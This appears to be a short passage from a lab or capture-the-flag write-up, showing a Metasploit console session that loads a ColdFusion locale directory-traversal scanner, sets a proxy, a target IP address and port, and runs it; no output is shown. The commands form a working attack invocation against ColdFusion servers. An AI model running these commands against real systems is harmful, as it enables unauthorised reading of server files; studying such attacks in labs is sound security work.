 [msf](Jobs:0 Agents:0) >> use auxiliary/scanner/http/coldfusion_locale_traversal
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set PROXIES HTTP
:127.0.0.1:8080
PROXIES => HTTP:127.0.0.1:8080
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set RHOST 83.136
.250.104
RHOST => 83.136.250.104
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set RPORT 32993
RPORT => 32993
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> run